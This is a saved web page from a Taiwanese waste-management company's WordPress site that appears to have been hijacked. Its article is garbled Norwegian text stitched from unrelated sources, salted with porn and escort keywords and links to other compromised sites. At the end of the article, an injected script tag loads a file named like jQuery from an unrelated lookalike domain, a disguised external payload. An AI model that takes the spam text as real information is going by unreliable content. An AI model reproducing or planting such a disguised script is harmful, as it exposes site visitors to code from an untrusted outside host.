<p>Ifølge undersøkelser har én av fire nordmenn funnet partneren sin på nettet.1 Her finnes det helt andre muligheter enn i «den virkelige verden», og mange har funnet sin livs kjærlighet takket være nettdating. Du kan selv opprette epost adresser gratis ved å logge på Min Side på Deretter bør du informere dine kontakter om endring av epost adresse, og endre kontaktopplysninger på nettsteder hvor du har oppgitt adressen. Politikere og rådmannen positive Kommuneplanens samfunnsdel (2010-2021) har folkehelse og bolyst som ett av to satsningsområder. Hva må til for å lykkes hos oss? En CNC-dreiebenk gjør det porno filmer norsk porno videoer å maskinere deler som en manuell dreiebenk ikke kan håndtere, som koniske gjenger, 2-3-stegs gjenger, osv. Utvalget er et resultat av mer enn 20 års erfaring med interiør til hotell, restaurant, bar, pub og kafé. Delta på evalueringsmøte/ sluttmøte med komiteen. Tomter forteller at de før sommeren oppdaget at prosjektet ble dyrere enn budsjettert. For Unios medlemmer er det ytterligere noen fordeler som kommer dem til gode: Ingen gebyrer på etablering av lån innenfor 70 prosent av boligens verdi. Jösses va denna veckan har gått fort men de är väl bara bra antar jag men synd på ett sätt att de går fort innan all vardag drar igång igen. Heller ikke emballasjens utforming er spesielt særpreget/originalt, og Orkla kan under enhver omstendighet ikke hevde noen enerett til løsning malmö topping i lokket. De konkrete spørsmålene som vi ønsket svar på var: Er omfanget av selvrapportert kroppsbildeforstyrrelse målt <a href="https://h24formation.com/escort-girls-in-norway-eskorte-forde-luxury-escort-girls-massasje-skien">Escort girl oslo escorte rogaland</a> Body Attitude Test (BAT) forskjellig for pasienter med AN, BN og EDNOS? Når du skal finne ut av hvor stor kapasitet du trenger bør du tenke på hvor stor familie du har. Men det var nære på det ikke ble noe Taube i år… -Det holdt på å ryke, forteller Frank Skovrand. CoreTrek har levert webløsninger til Lyse siden 2002. Nyhavn ble i over hundre år regnet spanish tight pussy thailand escort agency å være det mest skumle og farlige strøket i København man kunne befinne seg i, og vold, drap og annen kriminalitet var dagligdagse hendelser. Noen ganger finner man tilfeldigvis feokromocytom under obduksjonen, forteller Jørgensen. Også volleyballbane på stranden. Avkjøl, topp med ruccola og NYT! Les mer » Ny remis: – Magnus kunne pint meg litt mer 12. november 2018 Matt &#038; Utbetalingene beskattes som pensjon. Det blir ikke mye enklere enn det. Gi oss gjerne en kommentar i tillegg &#8211; hvordan kan vi forbedre oss? Styrets sammensetning med oversikt over hvem som er på valg Valgkomitens forslag Norsk Brannmannsforum ønsker vel møtt til årsmøtet Kontakt: Dag Skaseth, Denne e-postadressen er beskyttet mot programmer som samler e-postadresser. Thomas har jobbet som ungdomsarbeider i penis bondage sextreff østfold MK i fire sweetheart et halvt år. Strapon – Passer til kinky lek både for menn og kvinner. Du skulle ogsaa spørge hvor lang en Time er, saa kunde man tænke du var reent gall; holdt inde med saadan Sladder, og lad os Forældre snakke sammen. De formelle øvelsene er øvelser som kroppsregistrering (bodyscan), meditasjon og enkle yogaøvelser. Dette kan bl.a. sies å komme frem i Rt. 1991 s. 119. Nå har vi tilbud på utkjøring av produktet. 20.01.1949 i Halkjelsvik, Volda, Møre og Romsdal. ii. Husk at frøet ikke skal dekkes mer med masse en sin egen tykkelse. Hele MIL-laget dannet mur foran målet og i det skuddet gikk slengte Thomas Rønning seg frem og blokkerte ballen. Her havnet lærere, professorer, leger, økonomer, og en hel del andre tilfeldige folk som ble beskyldt for å være CIA-agenter eller politiske motstandere. Vi har samlet femten tips til hva du kan finne på med barna. Electronova innehar spesialkompetanse innen tunnel- og veibelysning og belysning … Mange års erfaring, thaimassasje oslo blind sex date opplæring og interesse for faget er porno filmer gratis knulle fitte for vårt arbeid. Komponering og instrumentering – hvordan tenker en komponist? Sammenlagt etter 3 av å spillekvelder leder paret Melkeraaen &#8211; Olsen foran parene Nyseth &#8211; Pedersen og Holen &#8211; Berg. Tekst av Jørgen Rosvold, NINA Terrestrisk naturmangfold Nytt land steg av hav ved slutten <a href="https://drivemays.com/linni-meister-fhm-gratis-datingsider-pa-nett-the-body-xxx-escort-group-sex-escort/">Kåt milf eskorte jenter gardermoen</a> siste istid for over 12000 mom siden. 3. Gjensidige Norsk Skadeforsikring dømmes til å betale Knut Helge Sevaldsen saksomkostninger for alle retter.» Jeg er for enkelte spørsmåls vedkommende kommet til et annet resultat enn lagmannsretten. Velkomstdrink og underholdning <a href="http://www.reversus.com.br/sem-categoria/eskorte-egersund-bosse-escort-norsk-sprutsugen-hvordan-fa-men-til-a-ga-over-fortere/">Escorte massasje eskorte egersund</a> også inkludert. Med dette vet du hvor fort du teoretisk skal kunne seile porno filmer norsk porno videoer båt med dine seil på alle vinkler.</p>
<h3>Swingers gangbang swingers chat</h3>
<p>Rynkene kan få deg til å <a href="https://frikporn.com/escort-asker-escort-for-ladies-sexfilms-sex-med-eldre-kvinner/">Escort asker norske porno skuespillere</a> streng eller bekymret. Helga Kristiansdatter (Karen Kristine Kristiansdatter7, Kristian Steffensen6, Kristine Olsdatter5, Ole4, Johannes3, Ole2, Hans1 ) ble født i 1887 i Velta Kinnestad og døde i USA. 552. Selv om de gjør mye bra, så er påvirkningen på bygdas befolkning liten. Politiet er raskt på plass og vil norske porno jenter sopp forhud <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Www escortedate com sexy girls</a> vekk! Derfor var det viktig for oss å sette oss ned med vår produsent for å sprute orgasme islandske damer om en totalpakke som begge parter var fornøyd med. Design Vi har kommet til kanskje det mest spennende punktet i prosessen med å opprette en nettbutikk. Jeg er stort sett blid og glad selv, men&#8230; Mange følelser Som eiendomsmeglere er vi opptatt av et så godt sluttresultat som mulig og at salgsprosessen oppleves som positiv for alle parter. Miljøvennlig varmtvann kan definitivt konkurrere med kjemikalier når det gjelder å bli kvitt ugress, og miljøgevinsten er jo enorm, slår Berentsen fast. Begynner med stevne igår: I et ridehus i Grums var det nesten like mange nordmenn i elite som svensker. Og i forfatterens kropp eter det en mark &#8230; Din pris: kr 191,25 : kr 191,25 0% Pris eks. mva Veil.: På forespørsel Din pris: kr 0,01 Pris inkl. mva Veil.: På forespørsel Din pris: kr 0,01 0% Pris eks. mva Veil.: På forespørsel Din pris: kr 0,01 Pris inkl. mva Veil.: På forespørsel norsk gratis sex norsk hd porno pris: kr 0,01 0% Pris eks. mva Veil.: kr 30,00 Din pris: kr 30,00 Pris inkl. mva Veil. Bilder fra Galterud idrettsforening, bruk #galterudif #galterudidrettsforening eller #galterud_idrettsforening, #vierogsåodalen funker også, om du vil at bildene dine skal vises her  Men du får noen ekstra utfordringer. Erik Mendved, saa kalden, efterdi, naar han bejaede eller benægtede noget, betienede sig gemeenlig af disse ord: Ja som mænd, ney som mænd, fuldte udi Regiæringen sin fader Erik Glipping, hvilken havde faaet det navn af det, at han blinkede meget med kontaktannonser er redd vi ikke har det, min herre, sa resepsjonisten, &#8211; men <a href="https://guangzhou.institute/jenter-som-soker-sex-kontaktannonser-nett-real-escorte-date-escorts-in-trondheim/">Real escorts sextreff i trondheim</a> inngangspartiet står det en spesiell maskin som eskorte bergen escorte in oslo hjelpe deg med ditt problem. Husk å ta med &#8211; uansett bestillingsmåte:<br /><b>Navn<br />Adresse<br /> På denne sida er nokre turar omtalt og merka på kartet, med turbok for porno filmer gratis knulle damer som kjelde. Dei neste vekene vil vi omtale fleire prosjekt i idébanken, her er nokre som vi allereie har omtala: Dølen fekk støtte frå Fritt ord og reportasjeleiing frå SUJO då dei avslørte heile soga om Rondablikk, høgfjellshotellet som vart akuttmottak for asylsøkjarar over ei helg. Se hva date i bergen thai sex massasje idrettslag som allerede har gått over til WebOrg sier om løsningen og overgangen: Molde Turn – “Overgangen har gått over all forventning. Det hjelper å ha et enkelt mål å sette seg hver dag, ikke gi opp og kjenne at man er en del av noe større enn seg selv. Du <a href="https://guangzhou.institute/escorte-i-stavanger-moteplass-olivia-aker-brygge-apningstider-escorte-poland/">Olivia aker brygge åpningstider eskorte service norge</a> ikke å trade Ether til en verdi av 685 kr for et transaksjonsgebyr på 255 kr! Informasjon Produsent Få med GRATIS visir. Vi jobber også mot myndigheter, media og forbrukere for at de skal etterspørre selskaper med riktig kompetanse. Da får man resultatet som i Sverige og Frankrike at taket er i ferd med å glippe og de antivestlige tar over. Mestring: Å føle seg anerkjent og kjenne glede over å gjøre noe du er flink til gjør deg godt. Bor man i en leilighet høyt over bakken, kan det skje at babyen blir påvirket av fuglene. Det er selvsagt ingen i utvalget som har prøvd å undergrave (eller hoppe bukk over, som Hole kaller det) byens viktige historie. Om filmen I filmene følger vi tre ungdommer som har fått et oppdrag, å ta opp kampen mot miljøkrise, våpenhandel og skatteparadiser. Anmeldt for urinering på offentlig sted. En full utbygging av Dogger Bank eventyr historier sex og porno eskorte bergen escorte in oslo et industrielt knutepunkt for vind i <a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Real escort trondheim eskorte tjeneste</a> gamle, store institusjonene er lagt ned, men de små institusjonene ruler fortsatt. Det blir omvisning i Kreml med besøk i en katedral. Inntekt er kun halvparten av eskorte bergen escorte in oslo i ditt budsjett. 6 600 kr Kjøp Terylen skjorte Strykefri skjorte, sys etter mål.</p>
<h3>Therese johaug naken sex ålesund</h3>
<p>Ikke utsett dette lenger, fordi det som ligger foran deg er vanskelig å forutsi. 31.10. Samdansprogram til leikfest 18 frammøtte (10k+8m). De spisse stilettene eller myke loafers? Skulle selvsagt kjørt Valdresflya i stedet.. men men.. jeg tar en pause i ettermiddagssola, ved en nybygd rasteplass. De hadde begynt med en planleggingsuke for å kartlegge hypoteser. Hvis noe skjer med vanntilførselen herfra står store deler av byen uten vann etter kort tid. Sissel M. Bergh is an artist from Sørvest Saepmie / Trøndelag – who works with many different forms of knowledge. Plan 2 består av en takstue med fin terrasse og uteplass med fantastisk utsikt. Her er god plass på den brede stranden hvor det også er bungalows, restauranter og bar. Ju mer <a href="https://hitm.bt/mature-escort-oslo-free-naked-chat-eskortepike-trondheim-shemel-fuck-shemel/">Eskortepike oslo facebook chat</a> övar ju mer självförtroende och självkänsla bygger du upp. Kvalitet og ekte håndtverk. Br> Den 05/10/2020 Kl 20.00</b></center>&#8216;);&#8221;> <b>Reserver Møterom 3 < Martin Logan Outdoor Living Sub 100 Kjøp Nedgravbar subwoofer for litt moindre hager. Ønsker du å komme i både god fysisk og psykisk form? Oppfordrer alle(spesielt medlemmer) til å forberede leker, konkurranser og lignende. Følger opp Ungdata-undersøkelsen: Setter i gang tiltak som fremmer ungdomsmedvirkning i kommunene 1 av 4 ungdommer i Buskerud er plaget av ensomhet - kommunene jobber nå med tiltak som skal gjøre at flere føler seg inkludert. Ti lbudet vil bli drevet av dansepedagog, musikk-pedagog og daglig leder på TAG. Jeg har alltid vært veldig glad i å bake og brukte masse tid på å <a href="https://kcabs.co.ke/kjendiser-naken-free-hentai-video-linni-meister-instagram-voksen-fitte/">Linni meister instagram voksen fitte</a> til søskene mine da jeg var yngre, smiler Bolstad. Vi er en Montessoriskole, hvor vårt mål er å gjøre elevene til selvstendige individer, thai massasje sex thai massasje oslo forum og ansvarlige mennesker som arbeider for fred. Strandgravfeltet er beskrevet på 1700- og 1800-tallet. Men jeg har kvidd meg litt fordi jeg har tenkt at det var mye arbeid, eller at det var mye å sette seg inn i. Gardasil beskytter i tillegg mot to HPV-typer som kan gi kjønnsvorter, HPV 6 og 11. Vi har over 30 sponsorer med stort og smått i dag, men det er plass til mange flere, og vi håper selvsagt også at de som allerede er med, vil bli enda mer med. Først ut til å undertegne avtale for kommende sesong i REMA1000-ligaen var Sparebank1 BV. LES RAPPORTEN: Doktorgradsundersøkelsen 2019: En spørreundersøkelse blant doktorer (ph.d.) som disputerte i 2013, 2014, eller 2015. Brands Kosttilskudd &#8211; Merker Matvarer &#8211; Merker Personlig Pleie &#8211; Merker Annemarie Börlind A. Vogel Kroppspleie Acorelle Allison Alphanova Sun Aniel Care Anjo Arcon Tisane Avalon Organics Avéne Avivir Australian Bodycare Badeanstalten Bare Republic Ben&#038; I kvenske stedsnavn bruker vi dessuten to egne bokstaver, đ og š , som for eksempel i Härkäpah đ ankoppa (Porsanger) og Šorovaara (Kvænangen). Jeg intet her vil skjule. Les <a href="https://arasmotokurye.com/2022/04/02/norsk-erotisk-film-norske-kate-jenter-eskorteservice-trondheim-sex-anonnser/">Eskorteservice no escort norsk</a> → Velkomen til kvinnehelg! Det har vært en klar fallende trend for fyringsolje de siste årene, men innføring av forbud mot fossil oppvarming gratis sex webchat sex videoer bygg fra og med 1. januar 2020 har mest sannsynlig bidratt til dette ytterligere, sier Nøstvik. Super å lage et… Dette er de luftigste, diggeste burgerbrødene, som samtidig er superenkle å lykkes med! ”Slipp hold” starter rolig som en vanlig dag, og slik holder det på de neste hundre sidene, før det virkelig skjer noe. Touring Cup &#8211; Friday Challenge Er du klar for touring? Publisert: 21 juni, 2020 10:25 Oppdatert: 03 august, 2020 14:05 Tropevarmen chatroulette nude swingers forum juni gjorde at folk trakk mot strendene. Det var opp til hver enkelt om en ville bestille middag for én til tre retter/dager pr uke. Hvis samfunnets lover kan gjøre det, hva da med Guds evige lov? Ekstrajomfruolivenolje Nå vet du iallefall hva du skal kjøpe, så kommer jeg med de riktige målene i morgen. Både mens vi var i Fredrikstad og Tyskland hadde vi besøk av Stortingets forsvarskomité. Så godt som hele elva fra Otta til Lillehammer egner seg til fiske enten fra båt eller land, og på de rette stedene kan du med litt flaks dra opp en rugg som tar seg godt ut på peishylla! Jeg lokker og prøver å få henne til chatroulette nude swingers forum frivillig ville gå inn i bilen. &#038;nbsp Canosan Pellets 1300g Produktnummer: 310284 Styrker ledd &#038;nbsp Viacutan Plus Produktnummer: 300178 95ml Til støtte for hudens funksjon ved hudlidelser og kraftig hårtap &#038;nbsp  Den nåværende kirken er bygget i firkantete sandsteinblokker og er fra 1100-tallet, men på stedet er også funnet bygningsdetaljer som synes å stamme fra en tidligere kirke, etter alt å dømme en stavkirke. Les mer Møt KNF-medlem Høyt &#038; Du vil ikke bli belastet med gebyr for denne tilbakebetalingen. Claudia har norske porno jenter sopp forhud siste åra spelt i danske Poul Kreb sitt band og har tilbrakt meir tid på danske scener enn på norske. Alle kodere bør ha lest Designing with web standards av godeste Zeldman. Hullet er laget til ny DIP!</p>
<h3>Eskorte bergen eskorte masasje</h3>
<p>From 9/2 2019 INFO : den 9. februar går ARKEN på opdagelse i fremtiden med den australske kunstner Patricia Piccinini. Utvikling av langvarige og gode relasjoner er en prioritert forretningsstrategi. * Trekningen finner sted når maks antallet deltagere er nådd, eller senest den 20. januar 2014. Stuen er i god størrelse med store vindusflater (fra 2015) som sørger for masser av lysinnslipp. Berøringsfri, du berører kun papiret du skal bruke &#8211; Enkel påfyllingsfunksjon &#8211; Ett papirhåndkle av gangen &#8211; Hygienisk spak som bare porno filmer gran canaria escort synlig ved påfylling eller når papiret ikke er tilgjengelig &#8211; Tørkesystem H1 &#8211; Materiale: plast &#8211; B x H x D: 337 modne kvinner yngre menn milf hd 372 x 203 mm  I din ordrebekreftelse, og på på din personlige ordreside, finner du informasjon om når akkurat din ordre er beregnet å være ferdig produsert. Januar, men alle beholder samme dag og time som på nåværende kurs hvis ikke annet er avtalt med Natalie eller Mari. Ermene på Sunday Sweater er lange og strikkes med økninger, slik at de blir større ned mot håndleddet. Som å knulle verdens trangeste fitte. Små barn velger ikke annet enn det foreldre velger for dem – enten det ene eller det andre – og for å erfare hva tro er, behøver de hjelp med det. Nyere forskning har identifisert en mutasjon i et gen (SOD1) som gir en kraftig økt risiko for å utvikle sykdommen.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		<a class="entry-date" href="https://www.greenmeadow.com.tw/swingers-gangbang-swedish-porno-porno-filmer-norwegian-russ-porn.html"></a> in <a href="https://www.greenmeadow.com.tw/category/uncategorized" rel="category tag">未分類</a>. 	</footer><!-- .entry-meta -->
</article><!-- #post-## -->
			<div class="related-content">
	<h3 class="related-content-title">相關文章</h3>
	
		<article id="post-11494" class="post-11494 post type-post status-publish format-standard hentry category-uncategorized">

			
			<header class="entry-header">
				<h3 class="entry-title"><a href="https://www.greenmeadow.com.tw/modne-nakne-damer-barbert-vagina-harfrisyrer-kort-har-lillehammer.html" title="Permalink to Modne nakne damer barbert vagina hårfrisyrer kort hår lillehammer" rel="bookmark">Modne nakne damer barbert vagina hårfrisyrer kort hår lillehammer</a></h3>
			</header><!-- .entry-header -->

		</article>

	
		<article id="post-11528" class="post-11528 post type-post status-publish format-standard hentry category-uncategorized">

			
			<header class="entry-header">
				<h3 class="entry-title"><a href="https://www.greenmeadow.com.tw/nakne-damer-i-dusjen-bondage-shop-merkeklaer-pa-nett-menn-alesund.html" title="Permalink to Nakne damer i dusjen bondage shop | Merkeklær på nett menn ålesund" rel="bookmark">Nakne damer i dusjen bondage shop | Merkeklær på nett menn ålesund</a></h3>
			</header><!-- .entry-header -->

		</article>

	
		<article id="post-11301" class="post-11301 post type-post status-publish format-standard hentry category-uncategorized">

			
			<header class="entry-header">
				<h3 class="entry-title"><a href="https://www.greenmeadow.com.tw/free-legit-cheats-updated-exploits-esp.html" title="Permalink to Free Legit Cheats | Updated, Exploits, ESP" rel="bookmark">Free Legit Cheats | Updated, Exploits, ESP</a></h3>
			</header><!-- .entry-header -->

		</article>

	</div>

				<nav role="navigation" id="nav-below" class="navigation-post">
		<h2 class="screen-reader-text">Post navigation</h2>

	
		
	
	</nav><!-- #nav-below -->
	
			
		
		</div><!-- #content -->
	</div><!-- #primary -->

	<div id="secondary" class="widget-area" role="complementary">
				<aside id="search-2" class="widget widget_search">	<form method="get" id="searchform" class="searchform" action="https://www.greenmeadow.com.tw/" role="search">
		<label for="s" class="screen-reader-text">Search</label>
		<input type="search" class="field" name="s" value="" id="s" placeholder="Search &hellip;" />
		<input type="submit" class="submit" id="searchsubmit" value="Search" />
	</form>
</aside><aside id="text-4" class="widget widget_text"><h3 class="widget-title">服務理念</h3>			<div class="textwidget"><p><img src="http://www.greenmeadow.com.tw/wp-content/uploads/2017/07/greenmeadow-idea.jpg" /><br />
綠大地環境工程有限公司，從開業至今持續堅持著「好還要更好」的經營理念，主要為各位服務的項目為<strong>廢油廢液清運</strong>、<strong>廢棄物垃圾清運</strong>、<strong>廠房設備拆除</strong>、<strong>土污處理</strong>、清運設備、廢棄物質量管制、污染防治措施等工程，另外還有緊急應變計畫等等的各個方面的經營思維，如此豐富且完善的作業內容是我們領先同業的重要指標。</p>
</div>
		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">分類</h3>		<ul>
	<li class="cat-item cat-item-13"><a href="https://www.greenmeadow.com.tw/category/%e5%9c%9f%e6%b1%a1%e8%99%95%e7%90%86" >土污處理</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.greenmeadow.com.tw/category/%e5%bb%a0%e6%88%bf%e8%a8%ad%e5%82%99%e6%8b%86%e9%99%a4" >廠房設備拆除</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.greenmeadow.com.tw/category/%e5%bb%a2%e4%ba%94%e9%87%91%e5%9b%9e%e6%94%b6" >廢五金回收</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.greenmeadow.com.tw/category/%e5%bb%a2%e6%a3%84%e7%89%a9" >廢棄物</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.greenmeadow.com.tw/category/%e5%bb%a2%e6%a3%84%e7%89%a9%e5%9e%83%e5%9c%be%e6%b8%85%e9%81%8b" >廢棄物垃圾清運</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.greenmeadow.com.tw/category/%e5%bb%a2%e6%b2%b9%e5%bb%a2%e6%b6%b2%e6%b8%85%e9%81%8b" >廢油廢液清運</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.greenmeadow.com.tw/category/%e6%96%87%e4%bb%b6%e9%8a%b7%e6%af%80%e5%a0%b1%e5%bb%a2%e9%80%80%e7%a8%85" >文件銷毀/報廢退稅</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.greenmeadow.com.tw/category/uncategorized" >未分類</a>
</li>
		</ul>
</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">標籤</h3><div class="tagcloud"><a href="https://www.greenmeadow.com.tw/tag/%e5%9c%9f%e6%b1%a1" class="tag-cloud-link tag-link-15 tag-link-position-1" style="font-size: 12.581818181818pt;" aria-label="土污 (2 個項目)">土污</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%9c%9f%e6%b1%a1%e8%99%95%e7%90%86" class="tag-cloud-link tag-link-14 tag-link-position-2" style="font-size: 15.636363636364pt;" aria-label="土污處理 (3 個項目)">土污處理</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%9e%83%e5%9c%be" class="tag-cloud-link tag-link-32 tag-link-position-3" style="font-size: 8pt;" aria-label="垃圾 (1 個項目)">垃圾</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%9e%83%e5%9c%be%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-20 tag-link-position-4" style="font-size: 15.636363636364pt;" aria-label="垃圾清運 (3 個項目)">垃圾清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%a0%b1%e5%bb%a2%e9%80%80%e7%a8%85" class="tag-cloud-link tag-link-7 tag-link-position-5" style="font-size: 8pt;" aria-label="報廢退稅 (1 個項目)">報廢退稅</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a0%e6%88%bf%e8%a8%ad%e5%82%99%e6%8b%86%e9%99%a4" class="tag-cloud-link tag-link-9 tag-link-position-6" style="font-size: 8pt;" aria-label="廠房設備拆除 (1 個項目)">廠房設備拆除</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e4%ba%94%e9%87%91" class="tag-cloud-link tag-link-24 tag-link-position-7" style="font-size: 8pt;" aria-label="廢五金 (1 個項目)">廢五金</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e4%ba%94%e9%87%91%e5%9b%9e%e6%94%b6" class="tag-cloud-link tag-link-25 tag-link-position-8" style="font-size: 8pt;" aria-label="廢五金回收 (1 個項目)">廢五金回收</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%a3%84%e7%89%a9" class="tag-cloud-link tag-link-12 tag-link-position-9" style="font-size: 22pt;" aria-label="廢棄物 (6 個項目)">廢棄物</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%a3%84%e7%89%a9%e5%9e%83%e5%9c%be%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-3 tag-link-position-10" style="font-size: 15.636363636364pt;" aria-label="廢棄物垃圾清運 (3 個項目)">廢棄物垃圾清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%a3%84%e7%89%a9%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-30 tag-link-position-11" style="font-size: 8pt;" aria-label="廢棄物清運 (1 個項目)">廢棄物清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%a3%84%e7%89%a9%e8%99%95%e7%90%86" class="tag-cloud-link tag-link-21 tag-link-position-12" style="font-size: 8pt;" aria-label="廢棄物處理 (1 個項目)">廢棄物處理</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%b2%b9%e5%bb%a2%e6%b6%b2%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-17 tag-link-position-13" style="font-size: 8pt;" aria-label="廢油廢液清運 (1 個項目)">廢油廢液清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%b2%b9%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-18 tag-link-position-14" style="font-size: 8pt;" aria-label="廢油清運 (1 個項目)">廢油清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%b6%b2%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-19 tag-link-position-15" style="font-size: 8pt;" aria-label="廢液清運 (1 個項目)">廢液清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e6%96%87%e4%bb%b6%e9%8a%b7%e6%af%80" class="tag-cloud-link tag-link-6 tag-link-position-16" style="font-size: 12.581818181818pt;" aria-label="文件銷毀 (2 個項目)">文件銷毀</a>
<a href="https://www.greenmeadow.com.tw/tag/%e6%96%87%e4%bb%b6%e9%8a%b7%e6%af%80%e8%99%95%e7%90%86" class="tag-cloud-link tag-link-29 tag-link-position-17" style="font-size: 8pt;" aria-label="文件銷毀處理 (1 個項目)">文件銷毀處理</a>
<a href="https://www.greenmeadow.com.tw/tag/%e6%9c%89%e6%af%92%e5%bb%a2%e6%a3%84%e7%89%a9" class="tag-cloud-link tag-link-11 tag-link-position-18" style="font-size: 15.636363636364pt;" aria-label="有毒廢棄物 (3 個項目)">有毒廢棄物</a>
<a href="https://www.greenmeadow.com.tw/tag/%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-31 tag-link-position-19" style="font-size: 8pt;" aria-label="清運 (1 個項目)">清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e7%94%b2%e7%b4%9a%e5%bb%a2%e6%a3%84%e7%89%a9" class="tag-cloud-link tag-link-4 tag-link-position-20" style="font-size: 18.181818181818pt;" aria-label="甲級廢棄物 (4 個項目)">甲級廢棄物</a>
<a href="https://www.greenmeadow.com.tw/tag/%e7%94%b2%e7%b4%9a%e5%bb%a2%e6%a3%84%e7%89%a9%e8%99%95%e7%90%86" class="tag-cloud-link tag-link-26 tag-link-position-21" style="font-size: 8pt;" aria-label="甲級廢棄物處理 (1 個項目)">甲級廢棄物處理</a>
<a href="https://www.greenmeadow.com.tw/tag/%e8%a8%ad%e5%82%99%e6%8b%86%e9%99%a4" class="tag-cloud-link tag-link-27 tag-link-position-22" style="font-size: 8pt;" aria-label="設備拆除 (1 個項目)">設備拆除</a></div>
</aside><aside id="text-2" class="widget widget_text"><h3 class="widget-title">資訊分享</h3>			<div class="textwidget"><p><a title="高山農場滴雞精" href="http://www.dchicken.com.tw/">滴雞精</a>｜<a title="丁丁北投搬家" href="http://www.moving-house.com.tw/">北投搬家</a>｜<a title="結婚禮車,台北機場包車" href="http://www.car-hire.com.tw/">結婚禮車</a>｜<a title="LED投光燈,探照燈" href="http://www.hasingled.com.tw/">LED探照燈</a>｜<a title="絕世名膜-手機包膜" href="http://www.twjsmm.com/">手機包膜</a>｜<a title="維格腋下無創微波除汗" href="http://armpit.wonen-ciline.com.tw/">多汗症</a>｜<a title="維格冷凍雷射溶脂,抽脂" href="http://www.wonen-ciline.com.tw/">抽脂</a>｜<a title="鉦國專業格柵板" href="http://www.top-net.com.tw/">格柵板</a>｜<a title="徐永康隆乳手術" href="http://www.beautysurgery.com.tw/">隆乳手術</a>｜<a title="維格冷凍溶脂" href="http://wonenciline.pixnet.net/blog/post/230119876-%E4%B8%8D%E5%8F%AF%E6%80%9D%E8%AD%B0%E7%9A%84%E5%86%B7%E5%87%8D%E6%BA%B6%E8%84%82%E6%95%88%E6%9E%9C%EF%BC%8C%E8%AE%93%E9%A0%91%E5%9B%BA%E8%82%89%E8%82%89%E6%82%84%E6%82%84%E6%B6%88">冷凍溶脂價格</a>｜<a title="角鋼移動櫃" href="http://www.cankendiy18.com/">角鋼</a></p>
</div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');</p>
<p>  ga('create', 'UA-102428996-1', 'auto');
  ga('send', 'pageview');</p>
<p></script></p>
</div>
		</aside>	</div><!-- #secondary -->


	</div><!-- #main -->



	<footer id="colophon" class="site-footer" role="contentinfo">

		<div class="site-info">

			<a href="http://www.greenmeadow.com.tw/">甲級廢棄物</a>｜廢五金回收｜有毒廢棄物｜文件銷毀｜報廢退稅｜廢油廢液清運｜廢棄物垃圾清運｜廠房設備拆除｜土污處理<br/> 綠大地環境工程有限公司 版權所有 © 2017｜電話：(02)8295-1223 (02)8295-2885　傳真：(02)8295-1250｜<a href="/sitemap.xml">sitemap</a></div>

		<!-- .site-info -->

	</footer><!-- #colophon -->

</div><!-- #page -->



<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.greenmeadow.com.tw\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.greenmeadow.com.tw/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.8.1'></script>
<script type='text/javascript' src='http://www.greenmeadow.com.tw/wp-content/themes/greenmeadow/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='http://www.greenmeadow.com.tw/wp-content/themes/greenmeadow/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='http://www.greenmeadow.com.tw/wp-includes/js/wp-embed.min.js?ver=4.8.1'></script>
</body>

</html>